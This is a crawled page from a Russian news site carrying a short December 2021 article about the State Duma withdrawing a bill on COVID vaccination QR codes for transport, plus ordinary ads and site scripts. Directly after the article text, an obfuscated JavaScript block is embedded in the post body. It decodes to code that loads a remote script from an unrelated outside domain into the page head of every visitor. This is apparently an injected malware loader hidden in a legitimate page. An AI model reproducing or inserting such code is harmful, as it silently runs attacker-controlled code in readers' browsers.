</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/78044-v-gosdume-snimut-s-rassmotrenija-zakonoproekt-o-vvedenii-qr-kodov-na-transporte/"
     title="В Госдуме снимут с рассмотрения  законопроект о введении QR-кодов на транспорте" data-id="78044"></div>

<div class="post-78044 post type-post status-publish format-standard hentry category-news">
    <h1>В Госдуме снимут с рассмотрения  законопроект о введении QR-кодов на транспорте</h1><p>Решение принято благодаря обратной связи с гражданами  </p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/607d9df68d0fdad61d7d019ce55e35fdc63d58ff3b2b7f1fac1bd60fddb1996c?s=96&d=retro&r=g')"></div>
                  <h5>Редакция Газеты</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/" rel="category tag">Новости</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">13 декабря 2021</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                    <div class="wp-caption-text">Решение принято благодаря обратной связи с гражданами  </div>
                        </div>

    <div class="post__content post-78044 adson ">
        
<p>Госдума не будет рассматривать законопроект о введении на транспорте QR-кодов о вакцинации против коронавируса. Такое решение было принято после диалога депутатов с правительством.&nbsp; Основанием для этого послужили мнения российских регионов и обращения жителей. Об этом в своем <a href="https://t.me/vv_volodin/236" target="_blank" rel="noreferrer noopener">Telegram-канале</a> сообщил председатель Госдумы <strong>Вячеслав Володин</strong>.</p>



<p>Он напомнил о заявлениях президента <strong>Владимира Путина</strong> о том, что нельзя допускать опрометчивых решений и необходимо изучить &#171;самым внимательным образом, готова ли транспортная система для того, чтобы не ограничить права людей&#187;.</p>



<p>13 декабря состоится Совет Государственной думы, на котором будет рассмотрен вопрос о снятии законопроекта с повестки, пишет <a href="http://rg.ru">«Российская газета»</a>.</p>



<p>Ранее Вячеслав Володин&nbsp;заявил, &nbsp;что мнения граждан по поводу законопроектов будут учтены.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="В Госдуме снимут с рассмотрения  законопроект о введении QR-кодов на транспорте"
             data-url="https://golos-pravda.ru/news/78044-v-gosdume-snimut-s-rassmotrenija-zakonoproekt-o-vvedenii-qr-kodov-na-transporte/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/78044-v-gosdume-snimut-s-rassmotrenija-zakonoproekt-o-vvedenii-qr-kodov-na-transporte/"
      },
      "headline" : "В Госдуме снимут с рассмотрения  законопроект о введении QR-кодов на транспорте",
      "author" : {
            "@type" : "Person",
            "name" : "Редакция Газеты"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2021-12-13 15:05",
      "dateModified" : "2021-12-13 15:05",
      "image" : "",
      "articleBody" : "Госдума не будет рассматривать законопроект о введении на транспорте QR-кодов о вакцинации против коронавируса. Такое решение было принято после диалога депутатов с правительством.&nbsp; Основанием для этого послужили мнения российских регионов и обращения жителей. Об этом в своем Telegram-канале сообщил председатель Госдумы Вячеслав Володин.



Он напомнил о заявлениях президента Владимира Путина о том, что нельзя допускать опрометчивых решений и необходимо изучить \"самым внимательным образом, готова ли транспортная система для того, чтобы не ограничить права людей\".



13 декабря состоится Совет Государственной думы, на котором будет рассмотрен вопрос о снятии законопроекта с повестки, пишет «Российская газета».



Ранее Вячеслав Володин&nbsp;заявил, &nbsp;что мнения граждан по поводу законопроектов будут учтены.",
      "url" : "https://golos-pravda.ru/news/78044-v-gosdume-snimut-s-rassmotrenija-zakonoproekt-o-vvedenii-qr-kodov-na-transporte/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["129897","129904","129891","129894","129888","129869","129862","129859","129848","129844","129841","129838","129827","129821","129833","129823","129816","129813","129803","129800","129810","129797","129794","129791","129788","129782","129779","129776","129773","129760","129755","129752","129742","129737","129733","129730","129727","129724","129721","129713","129710","129707","129699","129693","129690","129687","129677","129662","129656","129651","129648","129645","129641","129634","129631","129628","129625","129622","129619","129615","129610","129597","129603","129600","129590","129581","129570","129567","129562","129555","129546","129528","129536","129532","129520","129517","129511","129506","129503","129500","129495","129488","129480","129441","129483","129478","129473","129470","129467","129443","129427","129424","129417","129453","129411","129407","129448","129404","129401","129398","129394","129389","129358","129362","129383","129380","129369","129458","129348","129341","129338","129326","129323","129320","129317","129312","129306","129303","129289","129272","129292","129298","129286","129283","129268","129265","129260","129253","129247","129239","129236","129233","129229","129193","129210","129206","129204","129184","129181","129170","129165","129162","129159","129156","129153","129141","129146","129124","129132","129131","129127","129115","129112","129109","129105","129102","129099","129096","129093","129089","129084","129072","129058","129053","129050","129040","129017","129007","129002","128980","128984","128995","128977","128973","128991","128947","128970","128962","128955","128948","128940","128936","128933","128914","128910","128904","128884","128857","128853","128866","128881","128846","128843","128835","128825","128821","128811","128806","128796","128791","128788","128779","128769","128763","128726","128749","128744","128741","128737","128721","128718","128699","128693","128689","128683","128677","128670","128664","128661","128652","128645","128625","128621","128580","128604","128561","128548","128571","128555","128551","128544","128537","128534","128531","128523","128517","128514","128505","128497","128493","128472","128475","128380","128355","128351","128376","128359","128363","128347","128344","128342","128334","128366","128372","128320","128369","128317","128314","128275","128258","128255","128249","128217","128238","128231","128219","128192","128175","128171","128156","128152","128090","128145","128124","128115","128102","128099","128073","128066","128081","128063","128060","128021","128076","128138","128019","128069","128049","128015","128045","128012","128035","128009","128039","128006","128004","127996","128001","127961","127984","127954","127992","127987","127974","127966","127942","127935","127938","127924","127932","127929","127919","127915","127910","127907","127904","127900","127896","127893","127886","127890","127872","127849","127875","127864","127855","127846","127843","127868","127861","127832","127828","127825","127822","127818","127815","127835","127810","127806","127858","127803","127798","127795","127778","127770","127763","127766","127753","127750","127747","127744","127740","127734","127730","127725","127720","127695","127688","127717","127713","127710","127702","127679","127663","127657","127649","127645","127637","127632","127614","127628","127620","127616","127611","127598","127594","127588","127580","127573","127550","127536","127521","127516","127497","127507","127504","127499","127487","127484","127465","127479","127460","127474","127468","127454","127450","127447","127423","127406","127419","127416","127403","127400","127382","127398","127379","127370","127375","127358","127367","127355","127328","127349","127322","127346","127325","127319","127291","127289","127310","127313","127286","127258","127279","127282","127255","127277","127252","127228","127249","127224","127246","127221","127214","127209","127201","127196","127190","127179","127181","127186","127157","127175","127154","127173","127151","127140","127143","127122","127138","127119","127108","127091","127111","127106","127087","127074","127063","127065","127039","127058","127051","127036","127009","127032","127005","127029","127021","127001","126958","126993","126951","126928","126974","126991","126970","126988","126966","126923","126960","126940","126921","126948","126938","126917","126899","126873","126887","126897","126869","126885","126866","126864","126861","126843","126858","126840","126835","126817","126830","126815","126832","126828","126811","126790","126806","126799","126769","126787","126796","126793","126766","126784","126763","126725","126745","126722","126750","126747","126743","126720","126662","126703","126671","126712","126708","126700","126668","126677","126638","126659","126647","126656","126636","126643","126633","126551","126525","126626","126605","126622","126602","126612","126599","126544","126563","126581","126560","126584","126579","126557","126528","126481","126534","126531","126494","126478","126492","126475","126444","126468","126441","126458","126435","126414","126366","126424","126381","126410","126404","126363","126379","126392","126388","126358","126349","126355","126343","126337","126332","126327","126284","126299","126323","126297","126316","126295","126307","126309","126292","126273","126268","126289","126262","126281","126257","126251","126241","126237","126231","126225","126205","126221","126218","126199","126194","126189","126157","126171","126151","126166","126162","126144","126122","126114","126134","126108","126103","126096","126092","126027","126089","126017","126074","126087","126069","126079","126064","126058","126055","126050","126043","126037","126032","126024","126011","126006","126020","126001","125996","125981","125991","125974","125985","125969","125964","125959","125953","125925","125941","125938","125935","125919","125910","125902","125896","125866","125892","125872","125862","125856","125831","125827","125847","125844","125853","125838","125819","125803","125800","125823","125816","125809","125792","125765","125779","125775","125754","125763","125756","125751","125741","125735","125732","125723","125719","125714","125711","125705","125702","125697","125650","125644","125664","125638","125658","125631","125624","125603","125607","125509","125618","125615","125601","125597","125514","125503","125500","125495","125475","125487","125472","125481","125468","125465","125451","125446","125443","125423","125420","125435","125413","125432","125400","125397","125405","125392","125358","125343","125339","125388","125384","125377","125372","125365","125361","125351","125345","125330","125316","125324","125320","125311","125305","125298","125295","125289","125283","125274","125264","125258","125253","125245","125222","125236","125231","125216","125209","125204","125199","125192","125129","125189","125180","125176","125170","125165","125160","125149","125146","125138","125131","125117","125112","125105","125084","125093","125076","125069","125063","125047","125050","125042","125036","125053","125032","125029","125018","125012","125006","125003","125000","124987","124980","124992","124974","124968","124963","124881","124957","124947","124926","124906","124921","124916","124913","124900","124895","124889","124883","124879","124876","124869","124839","124858","124854","124851","124833","124827","124822","124816","124782","124792","124776","124788","124772","124764","124760","124742","124746","124749","124612","124738","124734","124730","124726","124719","124721","124699","124691","124709","124685","124705","124702","124679","124673","124667","124670","124656","124653","124658","124645","124641","124631","124621","124637","124597","124604","124592","124587","124579","124557","124548","124523","124544","124520","124492","124512","124509","124488","124482","124445","124443","124468","124462","124459","124453","124449","124428","124424","124440","124434","124418","124398","124404","124395","124401","124389","124385","124377","124361","124354","124342","124335","124327","124319","124303","124309","124300","124293","124256","124204","124250","124288","124285","124281","124273","124267","124263","124249","124245","124231","124220","124188","124185","124200","124195","124179","124169","124166","124175","124159","124153","124145","124141","124135","124121","124130","124117","124112","124102","124054","124029","124072","124081","124068","124078","124062","124058","124034","124051","124031","124022","124011","123998","124005","124000","123992","123989","123976","123983","123973","123967","123964","123957","123951","123923","123938","123947","123934","123920","123914","123857","123863","123900","123894","123891","123882","123886","123873","123849","123877","123866","123846","123840","123837","123811","123818","123808","123828","123802","123770","123789","123767","123779","123756","123753","123743","123723","123738","123720","123734","123714","123703","123710","123657","123696","123693","123687","123675","123649","123682","123678","123646","123638","123624","123616","123630","123627","123610","123613","123608","123598","123587","123582","123595","123576","123573","123565","123562","123553","123543","123546","123535","123517","123490","123483","123513","123477","123489","123471","123403","123307","123467","123464","123458","123456","123450","123448","123443","123382","123418","123415","123410","123435","123399","123394","123370","123390","123380","123372","123364","96038","116373","95984","123432","123272","95923","123279","116790","123266","120345","123258","123260","123254","123262","123250","123247","123241","107077","95834","123234","81368","123224","123222","123228","123218","123216","123212","81546","123167","123174","123169","123164","123208","123201","123196","123158","123156","123150","95038","81521","123144","123182","123103","123134","123132","123127","123124","123136","123118","123187","123115","123111","123107","123095","123091","123089","123073","123058","123086","123055","123083","123063","123051","123049","123044","81332","106934","123015","123013","123033","123008","123006","123023","123001","123019","122999","122995","94990","94962","106882","122984","81275","122978","122971","122958","122962","122952","122947","106852","122939","122935","122930","122921","122916","122923","122910","122897","122892","122903","122899","122878","122873","122868","122861","122906","122854","123375","122856","95298","122842","122833","122831","122784","122827","122822","122818","122820","122816","122812","122883","122801","122809","122796","122805","106789","122790","122778","122783","122774","122765","122768","122757","81046","122726","122724","122753","122739","122734","122718","122714","122710","122707","122702","106748","106641","81032","122683","122665","122660","122679","122653","122651","122647","106619","122624","122633","122613","122596","122598","122562","80940","106615","122594","122560","122551","122588","122573","122539","122532","122524","122519","122514","122510","122481","122441","122498","122495","122488","122477","122500","122473","122455","122449","122446","122465","122436","122462","122434","122432","122421","122425","122430","122401","122410","122406","122387","122397","122375","122369","122347","122351","122344","122339","122334","122346","122326","122317","122313","122310","122289","122284","122279","122273","122268","122254","122246","122237","122209","122200","122212","122194","122189","122186","122176","122158","122171","122155","122147","122163","122143","122137","122135","122131","122125","122006","122112","122110","122123","122116","122093","122105","122103","122089","122099","122065","122096","122082","122079","122066","122061","122032","122043","122022","122020","122015","122003","122011","121972","121969","121963","121989","121961","121953","121983","121951","121941","121938","121910","121934","121928","121908","121903","121901","121890","121889","121887","121875","121873","121868","121854","121855","121846","121848","121834","121815","121813","121789","121786","121801","121781","121755","121725","121723","121738","121711","121709","121694","121692","121672","121686","121663","121684","121660","121678","121682","121547","121655","121653","121675","121647","121644","121638","121636","121630","121627","121621","121617","121615","121571","121595","121590","121565","121562","121554","121549","121535","121511","121532","121528","121489","121487","121507","121485","121500","121492","121477","121475","121473","121467","121465","121463","121457","121455","121430","121452","121433","121425","121435","121423","121446","121442","121416","121437","121413","121404","121406","121400","121390","121395","121393","121376","121350","121369","121307","121362","121309","121305","121303","121297","121295","121227","121225","121217","121210","121207","121247","121241","121199","121197","121186","121191","121189","121183","121178","121176","121172","121110","121024","121165","121160","121156","121144","121143","121138","121134","121131","121127","121124","121119","121116","121107","121103","121082","121062","121072","121065","121054","121051","121048","121032","121038","121026","121044","121021","121010","121006","120998","120994","120991","120948","120934","120985","120927","120958","120965","120953","120905","120900","120890","120887","120861","120854","120845","120873","120860","120839","120836","120832","120816","120807","120799","120780","120777","120772","120767","120765","120747","120763","120751","120761","120758","120741","120756","120662","120646","120735","120733","120728","120726","120744","120719","120720","120715","120711","120706","120704","120681","120678","120669","120690","120664","120644","120625","120648","120618","120630","120614","120609","120603","120601","120582","120577","120572","120564","120561","120558","120551","120547","120531","120544","120533","120540","120521","120518","120516","120501","120499","120473","120486","120471","120455","120452","120412","120399","120444","120390","120434","120426","120366","120369","120358","120360","120354","120348","120337","120342","120335","120285","120326","120323","120207","120255","120317","120312","120310","120320","120305","120303","120298","120266","120296","120282","120275","120270","120224","120245","120219","120217","120190","120188","120180","120174","120163","120172","120146","120141","120143","120135","120133","120123","120116","120112","120130","120103","120122","120101","120096","120094","120091","120084","120080","120065","120063","120050","120048","120023","120018","120015","120031","120010","120008","120002","119999","119996","119991","119989","119982","119979","119973","119934","119971","119903","119968","119955","119953","119947","119958","119945","119940","119938","119930","119922","119919","119909","119961","119905","119895","119893","119881","119879","119863","119859","119851","119848","119844","119840","119833","119831","119821","119824","119819","119813","119811","119797","119800","119804","119795","119788","119780","119776","119769","119773","119763","119759","119750","119735","119745","119732","119718","119715","119742","119747","119710","119706","119697","119621","119700","119690","119688","119683","119729","119725","119681","119664","119670","119693","119674","119648","119644","119631","119628","119617","119636","119608","119633","119599","119596","119585","119582","119573","119569","119561","119553","119556","119545","119542","119528","119519","119516","119536","119509","119533","119522","119507","119477","119474","119471","119465","119463","119495","119488","119457","119482","119453","119448","119445","119436","119439","119433","119427","119398","119420","119417","119390","119407","119395","119387","119413","119392","119383","119382","119410","119380","119377","119370","119150","119367","119364","119359","119357","119352","119350","119336","119345","119307","119343","119333","119327","119325","119317","119322","119315","119309","119301","119298","119289","119286","119304","119276","119273","119269","119266","119252","119264","119260","119257","119245","119231","119239","119229","119222","119217","119213","119206","119203","119197","119209","119194","119184","119180","119176","119169","119166","119158","119153","119138","119134","119123","119118","119114","119108","119102","119099","119092","119110","119081","119070","119053","119049","119057","119042","119036","119032","119017","119014","119003","119000","118987","118989","118984","118978","118975","118959","118964","118942","118939","118937","118919","118931","118916","118922","118904","118902","118893","118891","118884","118867","118880","118857","118864","118854","118860","118848","118811","118796","118804","118787","118778","118781","118754","118774","118770","118751","118767","118698","118748","118753","118632","118745","118729","118724","118742","118733","118714","118717","118721","118705","118711","118676","118661","118670","118700","118653","118650","118665","118629","118626","118606","118597","118603","118575","118588","118578","118568","118565","118547","118543","118538","118526","118528","118524","118497","118495","118517","118511","118489","118520","118480","118474","118504","118468","118460","118453","118450","118439","118447","118444","118431","118421","118427","118417","118409","118406","118403","118399","118396","118384","118359","118356","118366","118352","118332","118335","118298","118304","118292","118325","118315","118289","118311","118307","118162","118282","118273","118178","118276","118175","118265","118263","118172","118181","118145","118156","118165","118159","118130","118152","118118","118142","118103","118099","118061","118056","118090","118047","118040","118054","118030","118037","118018","118025","118013","117990","117194","118009","117985","117981","117971","117966","117950","117943","117910","117915","117854","117867","117912","117908","117905","117896","117893","117889","117846","117852","117880","117876","117869","117809","117857","117783","117833","117826","117813","117781","117801","117799","117768","117797","117771","117677","117748","117746","117741","117738","117732","117728","117653","117726","117659","117723","117719","117707","117662","117680","117637","117669","117661","117645","117625","117640","117632","117615","117587","117609","117606","117602","117589","117191","117590","117548","117565","117572","117536","117577","117580","117574","117533","117559","117568","117553","117358","117520","117508","117511","117538","117499","117516","117493","117490","117487","117473","117459","117448","117477","117428","117404","117425","117400","117415","117374","117390","117349","117387","117384","117378","117326","117311","117361","117307","117305","117262","117297","117288","117257","117281","117254","117284","117277","117273","117224","117258","117215","117237","117228","117238","117176","117219","117207","117164","117168","116319","117104","117153","117143","117140","117136","117096","117133","117080","117125","117121","117118","117071","117109","117064","117103","117040","117061","117047","117027","117021","117019","117016","116931","116928","116948","117012","116917","116980","116964","116878","116868","117009","116863","116994","116312","116305","116768","116769","116943","116757","116932","116756","116921","116912","116752","116907","116747","116897","116883","116846","116835","116738","116837","116823","116732","116806","116729","116686","116679","116666","116670","116657","116648","116723","116712","116716","116637","116538","116624","116705","116698","116619","116689","116646","116608","116601","116661","116599","116575","116594","116587","116549","116564","116540","116532","116524","116494","116512","116448","116381","116433","116473","116470","116455","116464","116422","116384","116417","116375","116394","116401","116369","116347","116364","116358","116334","116322","116314","116285","116309","116307","116280","116301","116296","116256","116272","116264","116250","116239","116261","115972","116225","116221","116215","116202","116145","116197","116193","116179","116214","116137","116105","116121","116107","116100","116091","115970","116084","116081","116034","116071","116025","116018","116003","116046","116001","116009","115947","115979","116065","115982","116053","116031","115991","116029","115993","116024","115965","115959","115931","115922","115908","115758","115838","115884","115873","115860","115842","115856","115804","115794","115834","115797","115779","115782","115772","115748","115732","115717","115740","115714","115689","115695","115672","115657","115641","115680","115629","115643","115623","115620","115617","115609","115652","115606","115602","115597","115573","115585","115579","115561","115553","115540","115491","115482","115462","115531","115497","115509","115484","115501","115477","115456","115420","115402","115379","115380","115369","115360","115350","115340","115324","115378","115330","115282","115253","115242","115229","115225","115223","115215","115194","115190","115186","115182","115175","115173","115153","115143","115140","115163","115130","115124","115133","115111","115108","115070","115096","115083","115024","115003","115027","115021","115010","114922","115158","114915","114993","114974","114978","114970","114966","115235","114944","114933","114936","114926","114919","114911","114907","114904","114888","114880","114872","114868","114844","114838","114807","114788","114784","114802","114754","114757","114739","114733","114768","114725","114594","114596","114651","114646","114636","114599","114624","114617","114614","114575","114564","114554","114549","115160","114522","114504","114499","114486","114473","114469","114438","114453","114435","114447","114432","115171","114414","114411","114387","114399","114386","114383","114361","114356","114316","114348","114339","114248","114165","114195","114192","114294","114269","114333","114327","114254","114202","114197","114229","114226","114217","114212","114176","114170","114148","114138","114125","114108","114105","114066","114073","114061","114048","114028","114020","114012","114002","113984","113965","113941","113934","113930","113924","113915","113908","113875","113887","113840","113821","113792","113802","113816","113842","113901","113789","113780","113895","113884","113798","113788","113782","113771","113736","113729","113726","113719","113670","113658","113650","113637","113647","113661","113604","113708","113705","113613","113597","113684","113517","113702","113556","113564","113689","113466","113445","113513","113473","113444","113448","113424","113413","113385","113398","113394","113347","113336","113327","113324","113307","113302","113292","113287","113366","113284","113363","113248","113255","113279","113276","114211","113261","113257","113250","113369","113212","113217","113214","113188","113360","113158","113146","113142","113077","113071","113148","113031","113062","113057","113042","113039","113020","113191","113372","112909","112898","112853","112849","112833","112827","112817","112806","112793","112771","112762","112782","112779","112763","112747","112733","112729","112716","112711","112713","112697","112684","112671","113054","112621","112559","112534","112607","112592","112587","112545","112524","112515","112512","112509","112507","112496","112482","112476","112471","112468","111992","112425","112402","112376","112374","112354","112642","112356","112331","112359","112326","112318","112491","112291","112287","112256","112228","112223","112180","112184","112151","112138","112135","112024","112060","112082","112032","112009","112046","111976","111960","112140","111952","111944","111927","111920","111911","112489","111878","111864","111846","111842","111820","111805","111814","111797","111813","111809","111799","111802","111784","111764","111751","111743","111715","111761","111711","111695","111702","111656","111610","111607","111547","111665","111754","111613","111631","111604","111674","111568","111571","111672","111534","111548","111670","111668","111495","111439","111467","111471","111422","111375","111372","111400","111378","111388","111391","111271","111276","111234","111383","111228","110859","111100","111162","111151","111153","111159","111173","111379","111167","111124","111121","111095","111088","111066","111043","111030","111003","110964","110861","110892","111465","110867","110896","110850","110984","110784","111128","110776","110773","110767","110803","111381","110752","110742","110737","110734","110746","110731","110716","110681","110704","110652","110634","110697","111274","110744","110654","110620","110584","110581","110572","110695","110550","110537","110530","110514","110474","110437","110471","110510","110468","110465","110505","110461","110454","110507","110395","110379","110376","110363","110444","110368","110319","110317","110306","110286","110447","110251","110263","110230","110224","110220","110217","110165","110201","110192","110204","11018